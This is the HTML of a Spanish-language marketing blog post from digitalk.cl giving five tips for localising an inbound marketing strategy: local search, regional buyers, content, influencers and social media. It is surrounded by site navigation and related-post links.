id="tgpli-696fcf253c4ea" /><script>window.tgpQueue.add('tgpli-696fcf253c4ea')</script><noscript><img src="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_1x.png" srcset="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_1x.png 1x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_2x.png 2x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_3x.png 3x" alt="Digitalk.cl" style="width:132px;" class="small light"/></noscript><img data-tgpli-src="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_afffaa4ff46729ab79b10cbf7912fd03_1x.png" data-tgpli-srcset="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_afffaa4ff46729ab79b10cbf7912fd03_1x.png 1x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_afffaa4ff46729ab79b10cbf7912fd03_2x.png 2x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_afffaa4ff46729ab79b10cbf7912fd03_3x.png 3x" alt="Digitalk.cl" style="width:132px;" class="small" data-tgpli-inited data-tgpli-image-inited id="tgpli-696fcf253c4fd" /><script>window.tgpQueue.add('tgpli-696fcf253c4fd')</script><noscript><img src="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_afffaa4ff46729ab79b10cbf7912fd03_1x.png" srcset="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_afffaa4ff46729ab79b10cbf7912fd03_1x.png 1x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_afffaa4ff46729ab79b10cbf7912fd03_2x.png 2x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_afffaa4ff46729ab79b10cbf7912fd03_3x.png 3x" alt="Digitalk.cl" style="width:132px;" class="small"/></noscript></span>
							</a>
		</div>
									</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>										<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://www.digitalk.cl/nosotros/quienes-somos/">Nosotros</a></li>
<li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-1414 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://www.digitalk.cl/blog/">Blog</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled megamenu-empty-right megamenu-empty-top megamenu-empty-bottom dl-submenu" data-megamenu-columns="3"  style="padding-left:20px; padding-right:0px; padding-top:0px; padding-bottom:0px; ">
	<li id="menu-item-1415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1415 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.digitalk.cl/categoria/posicionamiento-web/">Posicionamiento Web</a></span></li>
	<li id="menu-item-1416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1416" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.digitalk.cl/categoria/marketing-digital/">Marketing Digital</a></span></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1417 menu-item-current" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.digitalk.cl/categoria/inbound-marketing/">Inbound Marketing</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-1418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1418 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.digitalk.cl/categoria/funnels/">Funnels</a></span></li>
	<li id="menu-item-1419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1419" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.digitalk.cl/categoria/growth-hacking/">Growth Hacking</a></span></li>
	<li id="menu-item-1420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1420" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.digitalk.cl/categoria/whatsapp-marketing/">Whatsapp Marketing</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-1421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1421 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.digitalk.cl/categoria/marketing-automation/">Marketing Automation</a></span></li>
</ul>
</li>
<li class="menu-item-logo">		<div class="site-logo" style="width:164px;">
			<a href="https://www.digitalk.cl/" rel="home">
									<span class="logo"><img data-tgpli-src="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_1x.png" data-tgpli-srcset="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_1x.png 1x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_2x.png 2x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_3x.png 3x" alt="Digitalk.cl" style="width:164px;" class="default" data-tgpli-inited data-tgpli-image-inited id="tgpli-696fcf253c512" /><script>window.tgpQueue.add('tgpli-696fcf253c512')</script><noscript><img src="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_1x.png" srcset="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_1x.png 1x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_2x.png 2x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_3x.png 3x" alt="Digitalk.cl" style="width:164px;" class="default"/></noscript><img data-tgpli-src="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_1x.png" data-tgpli-srcset="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_1x.png 1x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_2x.png 2x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_3x.png 3x" alt="Digitalk.cl" style="width:132px;" class="small light" data-tgpli-inited data-tgpli-image-inited id="tgpli-696fcf253c522" /><script>window.tgpQueue.add('tgpli-696fcf253c522')</script><noscript><img src="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_1x.png" srcset="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_1x.png 1x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_2x.png 2x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_3x.png 3x" alt="Digitalk.cl" style="width:132px;" class="small light"/></noscript><img data-tgpli-src="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_afffaa4ff46729ab79b10cbf7912fd03_1x.png" data-tgpli-srcset="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_afffaa4ff46729ab79b10cbf7912fd03_1x.png 1x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_afffaa4ff46729ab79b10cbf7912fd03_2x.png 2x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_afffaa4ff46729ab79b10cbf7912fd03_3x.png 3x" alt="Digitalk.cl" style="width:132px;" class="small" data-tgpli-inited data-tgpli-image-inited id="tgpli-696fcf253c532" /><script>window.tgpQueue.add('tgpli-696fcf253c532')</script><noscript><img src="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_afffaa4ff46729ab79b10cbf7912fd03_1x.png" srcset="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_afffaa4ff46729ab79b10cbf7912fd03_1x.png 1x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_afffaa4ff46729ab79b10cbf7912fd03_2x.png 2x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_afffaa4ff46729ab79b10cbf7912fd03_3x.png 3x" alt="Digitalk.cl" style="width:132px;" class="small"/></noscript></span>
							</a>
		</div>
		</li><li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.digitalk.cl/contactanos/">Hablemos..!</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://www.digitalk.cl/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>																			</nav>
																										</div>
				</div>
				</div>			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block custom-page-title">
			<div class="fullwidth-content">
					<div data-elementor-type="wp-post" data-elementor-id="6" class="elementor elementor-6" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<header class="elementor-section elementor-top-section elementor-element elementor-element-68750252 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68750252" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07a0b92" data-id="07a0b92" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-89ae5d3 elementor-widget elementor-widget-text-editor" data-id="89ae5d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><div class="custom-title-rich"><div class="title-xlarge">5 maneras volverse local con el inbound marketing</div></div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-68ef4bc elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="68ef4bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="styled-subtitle elementor-heading-title elementor-size-default">BLOG</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
						</div>
						</div>
					</div>
				</div>
		<div class="page-title-alignment-"></div>
	</div>
<div class="block-content no-top-margin">
	<div class="container">
		<div class="panel row panel-sidebar-position-right with-sidebar">

			<div class="panel-center col-lg-9 col-md-9 col-sm-12">
				<article id="post-1115" class="post-1115 post type-post status-publish format-standard has-post-thumbnail category-inbound-marketing tag-inboundmarketing">
					<div class="entry-content post-content">
                        
						
						    
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																																																			<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://www.digitalk.cl/tres-mitos-inbound-marketing/inbound-marketing/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://www.digitalk.cl/categoria/inbound-marketing/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://www.digitalk.cl/4-ejemplos-inbound-marketing-exitosos/inbound-marketing/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																																							</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<p>Cuando crea la&nbsp;máquina de inbound marketing&nbsp;adecuado&nbsp;&nbsp;para su empresa, los prospectos se sienten atraídos hacia su contenido, ya que buscan información sobre un tema relevante para un producto que puede estar vendiendo.&nbsp;</p>
<p>Esta es la razón por la que el  inbound marketing es una estrategia tan buena para las empresas que recién están ingresando a un nuevo mercado.&nbsp;</p>
<p>Le ayuda a establecer relaciones con prospectos potenciales, comienza a generar tráfico para su sitio local y le permite saber en qué contenido está interesado el mercado. Aquí hay 5 áreas claves que debe tener en cuenta al planificar su&nbsp;estrategia  local&nbsp; de&nbsp;inbound marketing. </p>
<p><strong>1. Búsqueda local:</strong>&nbsp;es imperativo que su empresa aparezca en búsquedas relevantes en los motores de búsqueda regionales en los que se enfoca.&nbsp;<a href="http://www.pewinternet.org/~/media/Files/Reports/2010/PIP%20Online%20Product%20Research%20final.pdf">El 78% de los usuarios realiza una investigación de productos en línea,</a>&nbsp;&nbsp;por lo que conseguir una buena estrategia de búsqueda local será clave para capturar a los usuarios en las primeras etapas de recolección de información.&nbsp;</p>
<p>Deberá considerar la estructura de sus sitios web locales, ¿elegirá subdominios, subcarpetas o dominios locales de nivel superior? ¿Qué funcionará mejor para su negocio?&nbsp;</p>
<p>Pero realmente va a ser lo que funcione mejor para su negocio.&nbsp;Una vez que haya decidido la estructura, deberá crear un mapa local de palabras claves para sus sitios y obtener la ayuda de una agencia local de SEO para ayudarle a crear enlaces locales.</p>
<p><strong>2. Compradores regionales: </strong>Si se está expandiendo a nuevos mercados regionales, es probable que ya haya establecido un comprador para su país central.&nbsp;En algunos casos, estos pueden traducirse en su nuevo mercado, pero debe estar preparado para modificarlos según sea necesario.&nbsp;</p>
<p>Mirar datos como los términos de búsqueda que los llevaron a nuestro sitio, el contenido que vieron, el contenido que descargaron y los formularios que completaron, nos puede dar una mejor comprensión de lo que compran las personas  en cada región a la que nos dirigimos.&nbsp;</p>
<p>Esto, a su vez, nos ayuda a ofrecer una estrategia de contenido regional adaptada a sus necesidades.</p>
<p><strong>3. Estrategia de contenido:</strong>&nbsp;&nbsp;su contenido será el combustible que impulsará su estrategia local de inbound marketing.&nbsp;&nbsp;El tipo de contenido producido se encuentra en una variedad de activos.</p>
<div class="wp-block-image">
<figure class="aligncenter"><a href="http://blog.marketo.com/wp-content/uploads/2012/05/Blueglass-B2B-ContentMarketingInfographic.jpg"><img decoding="async" data-tgpli-src="http://blog.marketo.com/wp-content/uploads/2012/05/Blueglass-B2B-ContentMarketingInfographic.jpg" alt="" class="wp-image-24314" data-tgpli-inited data-tgpli-image-inited id="tgpli-696fcf253c549" /><script>window.tgpQueue.add('tgpli-696fcf253c549')</script><noscript><img decoding="async" src="http://blog.marketo.com/wp-content/uploads/2012/05/Blueglass-B2B-ContentMarketingInfographic.jpg" alt="" class="wp-image-24314"/></noscript></a></figure>
</div>
<p>Asegúrese de tener una estrategia de contenido local dirigida a sus prospectos y clientes en esas regiones.</p>
<p><strong>4. Influencer Marketing:&nbsp;</strong>El marketing influyente debe ser parte de cualquier estrategia de inbound marketing que se adopte.&nbsp;</p>
<p>Al ingresar a nuevos mercados, es importante buscar expertos regionales con los que pueda comenzar a participar.&nbsp;</p>
<p>Para comenzar, esta puede ser una tarea difícil, especialmente si ingresa a una región que habla un idioma diferente, por lo que a menudo es una buena idea trabajar con una agencia local para que pueda comenzar a identificar a estas personas.&nbsp;</p>
<p>Una vez que haya creado una lista de personas influyentes en su mercado, busque oportunidades para incluirlas en sus libros electrónicos, videos, entrevistas y seminarios web.&nbsp;</p>
<p>También es importante que no le preguntes constantemente a tus influencers, sino que preguntes qué puedes hacer por ellos.&nbsp;Por ejemplo, si están publicando un libro, pregúnteles si les gustaría promocionarlo entre su audiencia a través de una entrevista.&nbsp;Esto conducirá a mejores relaciones a largo plazo.</p>
<p><strong>5. Redes sociales:</strong>&nbsp;también tendrá que considerar cómo va a configurar sus perfiles sociales.&nbsp;Si solo está apuntando a países de habla inglesa, entonces tiene sentido tener una sola página global para Facebook, Twitter y LinkedIn.&nbsp;En Facebook, a continuación, GEO puede orientar sus publicaciones para que solo se muestren a los usuarios en esa ubicación:</p>
<div class="wp-block-image">
<figure class="aligncenter"><a href="http://blog.marketo.com/wp-content/uploads/2012/05/Facebook-Post-Geo-Target.jpg"><img decoding="async" data-tgpli-src="http://blog.marketo.com/wp-content/uploads/2012/05/Facebook-Post-Geo-Target.jpg" alt="" class="wp-image-24336" data-tgpli-inited data-tgpli-image-inited id="tgpli-696fcf253c556" /><script>window.tgpQueue.add('tgpli-696fcf253c556')</script><noscript><img decoding="async" src="http://blog.marketo.com/wp-content/uploads/2012/05/Facebook-Post-Geo-Target.jpg" alt="" class="wp-image-24336"/></noscript></a></figure>
</div>
<p>Si se está expandiendo a países que hablan diferentes idiomas, entonces podría considerar configurar una página de Twitter y Facebook para cada nuevo idioma.&nbsp;Aquí hay un gran ejemplo de la página de Facebook de Starbucks, donde le permiten elegir entre las diferentes páginas de sus países.</p>

                        					</div><!-- .entry-content -->

					<div class="post-tags-list date-color"><a href="https://www.digitalk.cl/tag/inboundmarketing/" rel="tag">inboundmarketing</a></div>
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.digitalk.cl%2F5-maneras-volverse-local-inbound-maerketing%2Finbound-marketing%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=5+maneras+volverse+local+con+el+inbound+marketing&#038;url=https%3A%2F%2Fwww.digitalk.cl%2F5-maneras-volverse-local-inbound-maerketing%2Finbound-marketing%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.digitalk.cl%2F5-maneras-volverse-local-inbound-maerketing%2Finbound-marketing%2F&#038;description=5+maneras+volverse+local+con+el+inbound+marketing&#038;media=https%3A%2F%2Fwww.digitalk.cl%2Fwp-content%2Fuploads%2F2019%2F07%2F5-maneras-de-volverse-local-con-el-inbound-marketing-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.digitalk.cl%2F5-maneras-volverse-local-inbound-maerketing%2Finbound-marketing%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.digitalk.cl%2F5-maneras-volverse-local-inbound-maerketing%2Finbound-marketing%2F&#038;title=5+maneras+volverse+local+con+el+inbound+marketing&amp;summary=Cuando+crea+la+m%C3%A1quina+de+inbound+marketing+adecuado++para+su+empresa%2C+los+prospectos+se+sienten+atra%C3%ADdos+hacia+su+contenido" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.digitalk.cl%2F5-maneras-volverse-local-inbound-maerketing%2Finbound-marketing%2F&#038;title=5+maneras+volverse+local+con+el+inbound+marketing" title="Reddit"><i class="socials-item-icon reddit"></i></a>
</div>

								<div class="post-author-block rounded-corners clearfix">
							<a href="https://www.digitalk.cl" class="post-author-avatar"></a>
						<div class="post-author-info">
				<div class="name title-h5">digitalk <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://www.digitalk.cl/author/digitalk/">More posts by digitalk</a></div>
			</div>
		</div>
	
						<div class="post-related-posts">
		<h2>Related Posts</h2>
		<div class="post-related-posts-block clearfix">
			<div class="preloader"><div class="preloader-spin"></div></div>
			<div class="related-posts-carousel">
									<div class="related-element">
						<a href="https://www.digitalk.cl/tres-mitos-inbound-marketing/inbound-marketing/"><img width="256" height="256" data-tgpli-src="https://www.digitalk.cl/wp-content/uploads/2019/07/Tres-mitos-del-inbound-marketing-256x256.jpg" class=" wp-post-image" alt="Tres Mitos Del Inbound Marketing" data-tgpli-srcset="https://www.digitalk.cl/wp-content/uploads/2019/07/Tres-mitos-del-inbound-marketing-thegem-post-thumb-small.jpg 1x, https://www.digitalk.cl/wp-content/uploads/2019/07/Tres-mitos-del-inbound-marketing-thegem-post-thumb-large.jpg 2x" sizes="100vw" decoding="async" fetchpriority="high" data-tgpli-inited data-tgpli-image-inited id="tgpli-696fcf253c56b"  /><script>window.tgpQueue.add('tgpli-696fcf253c56b')</script><noscript><img width="256" height="256" src="https://www.digitalk.cl/wp-content/uploads/2019/07/Tres-mitos-del-inbound-marketing-256x256.jpg" class=" wp-post-image" alt="Tres Mitos Del Inbound Marketing" srcset="https://www.digitalk.cl/wp-content/uploads/2019/07/Tres-mitos-del-inbound-marketing-thegem-post-thumb-small.jpg 1x, https://www.digitalk.cl/wp-content/uploads/2019/07/Tres-mitos-del-inbound-marketing-thegem-post-thumb-large.jpg 2x" sizes="100vw" decoding="async" fetchpriority="high" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://www.digitalk.cl/tres-mitos-inbound-marketing/inbound-marketing/">Tres mitos del inbound marketing</a>								<div class='related-element-info-excerpt'>
									<p>La premisa básica del inbound marketing es hacer que su sitio sea atractivo para aquellos que ya lo están buscando. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-1092" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">05 Jul 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://www.digitalk.cl/4-ejemplos-inbound-marketing-exitosos/inbound-marketing/"><img width="256" height="256" data-tgpli-src="https://www.digitalk.cl/wp-content/uploads/2019/07/4-ejemplos-de-inbound-marketing-que-son-realmente-exitosos-256x256.png" class=" wp-post-image" alt="4 Ejemplos De Inbound Marketing Que Son Realmente Exitosos" data-tgpli-srcset="https://www.digitalk.cl/wp-content/uploads/2019/07/4-ejemplos-de-inbound-marketing-que-son-realmente-exitosos-thegem-post-thumb-small.png 1x, https://www.digitalk.cl/wp-content/uploads/2019/07/4-ejemplos-de-inbound-marketing-que-son-realmente-exitosos-thegem-post-thumb-large.png 2x" sizes="100vw" decoding="async" data-tgpli-inited data-tgpli-image-inited id="tgpli-696fcf253c583"  /><script>window.tgpQueue.add('tgpli-696fcf253c583')</script><noscript><img width="256" height="256" src="https://www.digitalk.cl/wp-content/uploads/2019/07/4-ejemplos-de-inbound-marketing-que-son-realmente-exitosos-256x256.png" class=" wp-post-image" alt="4 Ejemplos De Inbound Marketing Que Son Realmente Exitosos" srcset="https://www.digitalk.cl/wp-content/uploads/2019/07/4-ejemplos-de-inbound-marketing-que-son-realmente-exitosos-thegem-post-thumb-small.png 1x, https://www.digitalk.cl/wp-content/uploads/2019/07/4-ejemplos-de-inbound-marketing-que-son-realmente-exitosos-thegem-post-thumb-large.png 2x" sizes="100vw" decoding="async" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://www.digitalk.cl/4-ejemplos-inbound-marketing-exitosos/inbound-marketing/">4 ejemplos de inbound marketing (que son realmente exitosos)</a>								<div class='related-element-info-excerpt'>
									<p>La belleza del inbound marketing es que funciona. Se ha demostrado que captura más clientes potenciales.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-1161" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">29 Jul 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://www.digitalk.cl/que-es-el-inbound-marketing/inbound-marketing/"><img width="256" height="256" data-tgpli-src="https://www.digitalk.cl/wp-content/uploads/2019/05/Que-es-el-marketing-entrante-256x256.png" class=" wp-post-image" alt="Que es el marketing entrante" data-tgpli-srcset="https://www.digitalk.cl/wp-content/uploads/2019/05/Que-es-el-marketing-entrante-thegem-post-thumb-small.png 1x, https://www.digitalk.cl/wp-content/uploads/2019/05/Que-es-el-marketing-entrante-thegem-post-thumb-large.png 2x" sizes="100vw" decoding="async" data-tgpli-inited data-tgpli-image-inited id="tgpli-696fcf253c597"  /><script>window.tgpQueue.add('tgpli-696fcf253c597')</script><noscript><img width="256" height="256" src="https://www.digitalk.cl/wp-content/uploads/2019/05/Que-es-el-marketing-entrante-256x256.png" class=" wp-post-image" alt="Que es el marketing entrante" srcset="https://www.digitalk.cl/wp-content/uploads/2019/05/Que-es-el-marketing-entrante-thegem-post-thumb-small.png 1x, https://www.digitalk.cl/wp-content/uploads/2019/05/Que-es-el-marketing-entrante-thegem-post-thumb-large.png 2x" sizes="100vw" decoding="async" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://www.digitalk.cl/que-es-el-inbound-marketing/inbound-marketing/">¿Qué es el inbound marketing?</a>								<div class='related-element-info-excerpt'>
									<p>El objetivo de una exitosa campaña de inbound marketing es aumentar el alcance e impulsar el tráfico, el compromiso y las conversiones de calidad.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://www.digitalk.cl/que-es-el-inbound-marketing/inbound-marketing/#respond">0</a></span>
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-961" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">28 May 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://www.digitalk.cl/4-trucos-inbound-marketing-impulsar-compromiso-conversiones/inbound-marketing/"><img width="256" height="256" data-tgpli-src="https://www.digitalk.cl/wp-content/uploads/2019/07/4-trucos-de-inbound-marketing-para-impulsar-compromiso-y-conversiones-256x256.jpg" class=" wp-post-image" alt="4 Trucos De Inbound Marketing Para Impulsar Compromiso Y Conversiones" data-tgpli-srcset="https://www.digitalk.cl/wp-content/uploads/2019/07/4-trucos-de-inbound-marketing-para-impulsar-compromiso-y-conversiones-thegem-post-thumb-small.jpg 1x, https://www.digitalk.cl/wp-content/uploads/2019/07/4-trucos-de-inbound-marketing-para-impulsar-compromiso-y-conversiones-thegem-post-thumb-large.jpg 2x" sizes="100vw" decoding="async" data-tgpli-inited data-tgpli-image-inited id="tgpli-696fcf253c5aa"  /><script>window.tgpQueue.add('tgpli-696fcf253c5aa')</script><noscript><img width="256" height="256" src="https://www.digitalk.cl/wp-content/uploads/2019/07/4-trucos-de-inbound-marketing-para-impulsar-compromiso-y-conversiones-256x256.jpg" class=" wp-post-image" alt="4 Trucos De Inbound Marketing Para Impulsar Compromiso Y Conversiones" srcset="https://www.digitalk.cl/wp-content/uploads/2019/07/4-trucos-de-inbound-marketing-para-impulsar-compromiso-y-conversiones-thegem-post-thumb-small.jpg 1x, https://www.digitalk.cl/wp-content/uploads/2019/07/4-trucos-de-inbound-marketing-para-impulsar-compromiso-y-conversiones-thegem-post-thumb-large.jpg 2x" sizes="100vw" decoding="async" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://www.digitalk.cl/4-trucos-inbound-marketing-impulsar-compromiso-conversiones/inbound-marketing/">4 trucos de inbound marketing para impulsar compromiso y conversiones</a>								<div class='related-element-info-excerpt'>
									<p>Ahora es el momento de enfocarse en las estrategias de inbound marketing y hemos seleccionado una lista de cuatro trucos principales.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-1169" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">31 Jul 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://www.digitalk.cl/5-razones-porque-inbound-marketing-no-funciona/inbound-marketing/"><img width="256" height="256" data-tgpli-src="https://www.digitalk.cl/wp-content/uploads/2019/06/5-razones-de-por-que-tu-inbound-marketing-no-funciona-256x256.jpg" class=" wp-post-image" alt="5 Razones De Por Que Tu Inbound Marketing No Funciona" data-tgpli-srcset="https://www.digitalk.cl/wp-content/uploads/2019/06/5-razones-de-por-que-tu-inbound-marketing-no-funciona-thegem-post-thumb-small.jpg 1x, https://www.digitalk.cl/wp-content/uploads/2019/06/5-razones-de-por-que-tu-inbound-marketing-no-funciona-thegem-post-thumb-large.jpg 2x" sizes="100vw" decoding="async" data-tgpli-inited data-tgpli-image-inited id="tgpli-696fcf253c5be"  /><script>window.tgpQueue.add('tgpli-696fcf253c5be')</script><noscript><img width="256" height="256" src="https://www.digitalk.cl/wp-content/uploads/2019/06/5-razones-de-por-que-tu-inbound-marketing-no-funciona-256x256.jpg" class=" wp-post-image" alt="5 Razones De Por Que Tu Inbound Marketing No Funciona" srcset="https://www.digitalk.cl/wp-content/uploads/2019/06/5-razones-de-por-que-tu-inbound-marketing-no-funciona-thegem-post-thumb-small.jpg 1x, https://www.digitalk.cl/wp-content/uploads/2019/06/5-razones-de-por-que-tu-inbound-marketing-no-funciona-thegem-post-thumb-large.jpg 2x" sizes="100vw" decoding="async" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
